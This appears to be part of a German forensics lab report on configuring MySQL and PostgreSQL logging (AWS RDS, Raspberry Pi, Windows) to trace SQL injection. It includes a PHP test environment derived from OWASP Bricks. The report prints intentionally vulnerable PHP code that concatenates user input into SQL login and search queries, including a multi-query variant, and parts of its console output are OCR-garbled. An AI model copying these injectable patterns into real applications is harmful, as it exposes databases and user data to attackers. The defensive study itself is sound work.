

# 2.1. MySQL in der Cloud

Für die Cloud Datenbank wurde der AmazonWebService (AWS) genutzt. Amazon bietet hier unter anderem kostenlose Relational Database Services (RDS) an. Die angebotenen Services und Möglichkeiten reichen von Kleinstanwender mit No und Low Budget Datenbanken bis hin zum ProBusiness Sektor (https://aws.amazon.com/de/). Amazon bietet hier über die RDS Management Console bzw. Cloudwatch verschiedene Protokolle zum Logging an.

- Allgemeines Log/General Log (standardmäßig deaktiviert, aber aktivierbar)

- Error-Log/Fehler Log (standardmäßig aktiviert, aber nur verwertbar für den Daemon - keine Query-Informationen)
- Slow-Query-Log (standardmäßig deaktiviert, Laufzeitinformationen für temporäres Debugging bei z.B. Performanceproblemen von Abfragen)
- Audit Log (standardmäßig deaktiviert, kann über Plugins aktiviert werden)

Unter Optionsgruppen können verschiedene zusätzliche Funktionen und Plugins der einzelnen DBMS Engines aktiviert und den Datenbankinstanzen zugewiesen werden. In den Parametergruppen wird angegeben, wie die Datenbank konfiguriert sein soll bzw. dessen Datenbankparameter.





Des Weiteren steht ein Überwachungsmonitor zur Verfügung, in dem die wichtigsten Parameter überwacht werden.



Im Cloudwatch Monitoring steht ein Live-View zur Verfügung. Mit Hilfe dessen kann in den General-Log, insofern er aktiviert ist, live eingesehen werden, welche Aktivitäten gerade in der Datenbank laufen.



# 2.2. MySQL Lokal

Für die lokale Installation kommt ein Raspberry Pi 4 (Ubuntu Mate 2004) zum Einsatz. Auf diesem läuft MySQL 8.0.28. Die Administration der Datenbanken erfolgt ausschließlich mit der MySQL-Konsole.

Logging und Debug-Optionen:

- General-Log (standardmäßig deaktiviert)
- Slow-Query-Log (standardmäßig deaktiviert, eher für temporäres Debugging)
- Error-Log (standardmäßig aktiviert, aber nur brauchbar für den Daemon keine Query-Informationen)
- Binlog (seit Version 8 standardmäßig aktiviert, nur DML-Statements)

Logging Administration - Beispiele:

#Überblick aktueller Log-Settings mysql -e "show global variables like '%log%';" | grep 'ON\|OFF' root@forensicman:~# mysql -e "show qlobal variables like '%loq%';" | qrep 'ON\|OFF' activate all roles on login binlog direct non transactional updates OFF binlog encryption binlog gtid simple recovery binlog order commits binlog rotate encryption master key at startup OFF  $binlog$  rows query log events binlog\_transaction\_compression OFF qenera $\overline{\mathfrak{l}}$  loq innodb api enable binlog  $innodb$   $log$   $checksums$ innodb log compressed pages innodb log writer threads <code>innodb $\bar{\ }$ print</code> ddl <code>logs OF</code> innodb redo log encrypt OF innodb undo log encrypt OFF innodb undo log truncate log bin log bin trust function creators OFF  $\log$  bin use vl row events oFI log queries not using indexes OFF log raw log slow admin statements log slow extra  $\log^-$ statements $\overline{}$ unsafe for binlog relay log purge relay\_log\_recovery  $slow\bar{q}u$ ery $\bar{q}$ log sal loa off

#Aktivieren des General-Logs im laufenden Betrieb mysql -e "SET GLOBAL general\_log = 'ON';"root@forensicman:~# mysql -e "SET GLOBAL general log = 'ON';" root@forensicman:~# mysql -e "show global variables like '%general log%';" Variable name | Value +----------<del>-</del>---------+-------general log  $\overline{1}$  ON general log file | /var/lib/mysgl/forensicman.log root@forensicman:~# ll /var/lib/mysql/forensicman.log -rw-r----- 1 mysql mysql 1269 Feb 21 22:12 /var/lib/mysql/forensicman.log

## 2.3. PostgreSQL Lokal auf Windows

Die lokale PostgreSQL Datenbank wurde auf einem Windows 10 PC über den PgAdmin kreiert.

- Windows 10 20H2
- PostgreSQL 14
- PgAdmin 4 Version 6.4

Der Server wird ebenfalls über PgAdmin gestartet und ist dann lokal für die Testumgebung verfügbar.

Aktuelle Logging und Reporting Einstellung kann man sich mit folgender Abfrage anzeigen lassen.

```
SELECT * FROM pg settings
WHERE category IN( 'Reporting and Logging / Where to Log' , 'File 
Locations') 
ORDER BY category, name;
```
Besonders interessant für uns sind log destination (default stderr) und log\_directory (C:/Program Files/PostgreSQL/14/data/log) und logging collector (on).

Man kann das Logging auch dahingehend ändern, dass es als csv gespeichert wird und dann eine Tabelle erstellen und die Daten dort hinein kopieren, so dass man Abfragen darauf feuern kann.

ALTER SYSTEM SET log destination = 'csvlog';

```
CREATE TABLE postgres_log 
\overline{(\ }
```

```
log time timestamp(3) with time zone,
user name text,
 database_name text, 
 process_id integer, 
 connection_from text, 
 session_id text, 
session line num bigint,
 command_tag text, 
 session_start_time timestamp with time zone,
```

```
virtual transaction id text,
 transaction id bigint,
  error_severity text, 
  sql_state_code text, 
  message text, 
  detail text, 
  hint text, 
 internal query text,
 internal query pos integer,
  context text, 
  query text, 
 query pos integer,
  location text, 
 application name text,
  backend_type text, 
 PRIMARY KEY (session id, session line num)
);
```
COPY postgres\_log FROM '/Library/PostgreSQL/13/data/log/postgresql-2022-02-20\_113003.csv' WITH csv;

Darüber hinaus gibt es noch syslog und unter Windows auch eventlog.

SQL Statements werden standardmäßig nicht geloggt. Log statement bietet unterschiedliche Ausprägungen für das Logging von SQL Statements:

- none (default)
- ddl = Data Definition Language, loggt CREATE, ALTER, DROP statements
- all = Data Modifying, loggt INSERT, UPDATE, DELETE, TRUNCATE, COPY FROM, PREPARE, COPY FROM, EXECUTE, EXPLAIN ANALYZE

#### SET log\_statement = 'all';

So ändert man den default und es lässt sich detailliert nachvollziehen welche Statements genutzt wurden. Dies führt in einer echten Liveumgebung allerdings zu sehr grossen Datenmengen und kann die Performance der Datenbank negativ beeinflussen.

# 3. PHP-Testumgebung

Für die Durchführung der SQL-Injektionen auf unsere Datenbank haben wir eine eigene PHP-basierte Web-Umgebung erstellt. Dies ist hilfreich, um die Code-basierten Besonderheiten und Konfigurationen kennenzulernen, welche die SQL-Angriffe überhaupt erst möglich machen. Bei Recherchen sind wir auf eine Web-Security Lernumgebung "OWASP Bricks" gestoßen.

D localhost/index.php



Bricks is a completely free and open source project brought to you by OWASP. The complete documentation and instruction videos can also be accessed or downloaded for free. Bricks are classified into three different sections: login pages, file upload pages and content pages

Diese ist allerdings hinsichtlich der MySQL-PHP Bibliotheken hoffnungslos veraltet und es fehlte ein Suchfeld für Datenabfragen. Nach einiger Einarbeitungszeit konnten wir uns daraus eine passende Web-Umgebung für unsere Datenbank erstellen. Dabei wurden drei Login-Seiten eingerichtet, bei denen jeweils die Nutzer/Passwort-Abfrage mit etwas anderer SQL-Syntax erfolgt. Darüber hinaus wurden zwei Content-Suchseiten ausgearbeitet. Diese verwenden unterschiedliche PHP-MySQL-Treiber (Single- und Multi Query-Processing), um verschiedene SQL Injektionen durchführen zu können.

#### **Login-Seiten:**

Each login page has its own security mechanisms. Your mission is to break them and get in.



#### #SQL Login 1

```
$pwd=sha1($_POST['passwd']); 
$sql="SELECT * FROM personalData LEFT JOIN userPassword ON
userPassword.accountID = personalData.accountID WHERE userPassword.passwordHash
= '$pwd' AND personalData.emailAddress = '$username';"
```
#### #SQL Login 2



#### #SQL Login 3

```
$pwd=sha1($_POST['passwd']); 
$sql="SELECT * FROM personalData LEFT JOIN userPassword ON
userPassword.accountID = personalData.accountID WHERE userPassword.passwordHash
= ($pwd) AND personalData.emailAddress = ($username);"
```
#### **Content-Seiten:**

Content pages displays contents based on user inputs. In some cases they have their own security mechanisms too. Your mission is to break in, inject you code, execute it and gain access.



#### Such-Interface



#### #Content 1

```
$companySearch=$_GET['companysearch'];
$sql = "SELECT * FROM personalData JOIN businessData ON 
personalData.personalDataID = businessData.businessID WHERE businessName LIKE 
'%".$companySearch. "%'";
$result = mysqli_query($con, $sql);
```
#### #Content 2

```
if(isset($_GET['submit'])) { 
    $companySearch=$_GET['companysearch']; 
    $sql = "SELECT * FROM personalData JOIN businessData ON 
personalData.personalDataID = businessData.businessID WHERE businessName LIKE 
'%".$companySearch. "%';"; 
    mysqli_multi_query($con, $sql); 
    do { 
      if ($result = mysqli_store_result($con)) { 
    while ($content = mysqli_fetch_array($result)) { 
...
```
# 3.1. Einbindung von MySQL in der Cloud

Um die Cloud-Datenbank (gehostet bei Amazon AWS/RDS) im Testsystem einzubinden, wurde das LocalSetting.php Config File des lokalen Apache Webservers (XAMPP Version 8.0.15) auf dem unsere Testumgebung läuft, mit dem Datenbanknutzer, dem dazugehörigen Passwort und dem Connection-String wie folgt konfiguriert:



Des Weiteren muss, um eine Verbindung von außerhalb (außerhalb der VPC Umgebung von Amazon AWS/RDS) auf die DB-Instance herzustellen, die DB-Instance öffentlich zugänglich sein.



Außerdem muss der Zugriff unter Verwendung der Regeln der Sicherheitsgruppe der DB-Instance gewährt werden. Hierzu wurden die Sicherheitsgruppe der "Amazon Elastic Compute Cloud" angepasst, um den Zugriff auf die Cloud Datenbank für das Testumgebung Frontend und den Desktop Client MySQL Workbench zu gewährleisten (eingehender und ausgehender Datenverkehr sowie MySQL/Aurora).



Somit ist die Cloud Datenbank erfolgreich eingebunden.

Um SQL-Injektionen forensisch nachzuvollziehen bzw. nachzuweisen, wurde die CloudWatch von Amazon AWS/RDS angepasst. Hierzu wurde das MariaDB Audit Plugin in den Optionsgruppen hinzugefügt, welches neben anderen Optionen zur Verfügung steht und der Datenbank Instanz zugewiesen. Die nachfolgende Konfiguration der Optionsgruppen hat sich als sehr praktikabel herauskristallisiert.



